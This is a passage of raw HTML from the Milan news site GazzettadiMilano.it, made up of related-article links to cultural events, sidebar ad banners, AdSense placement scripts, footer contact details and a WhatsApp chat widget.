                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/progetto-sonda-in-triennale/"  rel="bookmark" class="td-image-wrap " title="Progetto Sonda in Triennale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Progetto Sonda in Triennale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/suillakku-studio_Foto-di-Alessandra-Sofia.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/progetto-sonda-in-triennale/"  rel="bookmark" title="Progetto Sonda in Triennale">Progetto Sonda in Triennale</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/il-gatto-con-gli-stivali-domenica-25-al-teatro-oscar/"  rel="bookmark" class="td-image-wrap " title="Il Gatto con gli stivali, domenica 25 al Teatro Oscar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Il Gatto con gli stivali, domenica 25 al Teatro Oscar" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Locandina_ilgatto_A3-copia.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/il-gatto-con-gli-stivali-domenica-25-al-teatro-oscar/"  rel="bookmark" title="Il Gatto con gli stivali, domenica 25 al Teatro Oscar">Il Gatto con gli stivali, domenica 25 al Teatro Oscar</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/penelope-odysseus-the-world-we-are-allo-spazio-teatro-nohma/"  rel="bookmark" class="td-image-wrap " title="Penelope &#8211; Odysseus, the world we are allo Spazio Teatro No&#8217;hma" ><img class="entry-thumb" src="[data-uri]" alt="" title="Penelope &#8211; Odysseus, the world we are allo Spazio Teatro No&#8217;hma" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/penelope.webp?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/penelope-odysseus-the-world-we-are-allo-spazio-teatro-nohma/"  rel="bookmark" title="Penelope &#8211; Odysseus, the world we are allo Spazio Teatro No&#8217;hma">Penelope &#8211; Odysseus, the world we are allo Spazio Teatro No&#8217;hma</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/dialogo-interreligioso-lopera-di-pistoletto-a-palazzo-lombardia/"  rel="bookmark" class="td-image-wrap " title="Dialogo interreligioso, l&#8217;opera di Pistoletto a Palazzo Lombardia" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dialogo interreligioso, l&#8217;opera di Pistoletto a Palazzo Lombardia" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Taglio-Nastro-1-1.jpeg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/dialogo-interreligioso-lopera-di-pistoletto-a-palazzo-lombardia/"  rel="bookmark" title="Dialogo interreligioso, l&#8217;opera di Pistoletto a Palazzo Lombardia">Dialogo interreligioso, l&#8217;opera di Pistoletto a Palazzo Lombardia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_41 td_block_template_1 ">

<style>.tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41.td-a-rec-img{text-align:left}.tdi_41.td-a-rec-img img{margin:0 auto 0 0}.tdi_41 .td_spot_img_all img,.tdi_41 .td_spot_img_tl img,.tdi_41 .td_spot_img_tp img,.tdi_41 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_41.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_42 td_block_template_1">
<style>.tdi_42.td-a-rec{text-align:center}.tdi_42.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_42 .td-element-style{z-index:-1}.tdi_42.td-a-rec-img{text-align:left}.tdi_42.td-a-rec-img img{margin:0 auto 0 0}.tdi_42 .td_spot_img_all img,.tdi_42 .td_spot_img_tl img,.tdi_42 .td_spot_img_tp img,.tdi_42 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_42.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/Messaggi-di-Benessere-magazine-nr.2-2025.pdf"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/09/MDB-BANNER.jpg" alt="download numero 2 del magazine Messaggi di Benessere"></a></p>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.boardgamebazar.com"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/08/borad-games-bazar-banner-300x600-1.jpg" alt="BoardGameBazar.com il sito web di acquisto e scambio dei migliori giochi da tavolo. Tutti i giochi da tavolo più famosi li trovi solo su BoardGameBazar.com . Scambia il tuo gioco da tavolo usato con un altro utente oppure mettilo in vendita"></a></p>
<a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>
<a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p>
<a href="https://www.gruppogalileus.com/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/gruppo-galileus-sidebanner.png" alt="Galileus è una realtà che un’esperienza ultra ventennale nel comparto immobiliare e aziendale,  con conoscenza approfondita non solo nella mediazione, ma anche nei settori sottostanti quali : progettazione architettonica, costruzione, direzione lavori, interior design, gestione immobili, finanza, legale, catastale, comunicazione, marketing e sistemi di negoziazione,  sia in ambito Nazionale che Estero."></a></p>
<a href="https://www.gazzettadellalombardia.it"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/10/GAZLOMB.jpg" alt="notizie da tutti i territori della regione Lombardia"></a></p>
<a href="https://www.bebamalficoast.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2021/09/BEBAMALFICOAST.jpg" alt="B&B Amalfi Coast Salerno al centro di Salerno"></a></p>
<a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p>
<a href="https://www.kyneticsocial.it"><img src="https://www.saporicondivisi.com/wp-content/uploads/2021/05/kyneticsocial-banner.png" alt="acquistare mi piace facebook e follower instagram"></a></p></div><aside class="td_block_template_1 widget widget_block">
<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_4 tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}.tdi_43 .td_spot_img_all img,.tdi_43 .td_spot_img_tl img,.tdi_43 .td_spot_img_tp img,.tdi_43 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "8431283776");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_5 tdi_44 td_block_template_1 ">

<style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44.td-a-rec-img{text-align:left}.tdi_44.td-a-rec-img img{margin:0 auto 0 0}.tdi_44 .td_spot_img_all img,.tdi_44 .td_spot_img_tl img,.tdi_44 .td_spot_img_tp img,.tdi_44 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_44.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "2529055176");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadimilano.it/"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2023/07/Logo-Gazzette-Milano-white.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia" title=""  width="1100" height="232"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Milano e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© GazzettadiMilano.it testata giornalistica registrata il 10 Maggio 2023 al n.58 del registro della Stampa del Tribunale di Milano.
<br>
Direttore: Pietro Pizzolla
<br>
Direttore editoriale: Agostino Marotta
<br>
WhatsApp & mobile: 351.5646236<br>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1509">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:redazione@gazzettadimilano.it">redazione@gazzettadimilano.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI SU</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiMilano/?ref=br_rs" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/gazzettadimilano/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/gazzetta-di-milano-190a7217b/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-2826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-2826"><a href="https://www.gazzettadimilano.it/redazione-e-contatti/">Redazione e Contatti</a></li>
<li id="menu-item-6245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-6245"><a rel="privacy-policy" href="https://www.gazzettadimilano.it/privacy-e-cookie-policy/">Privacy policy</a></li>
<li id="menu-item-77668" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-77668"><a href="https://www.gazzettadimilano.it/pubblicita-e-partnership/">Pubblicità e Partnership</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Milano Napoli Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 69711cd1a0273
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.gazzettadimilano.it/cultura/al-via-i-corsi-2022-di-csbno/":74968};
	</script>
				<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form 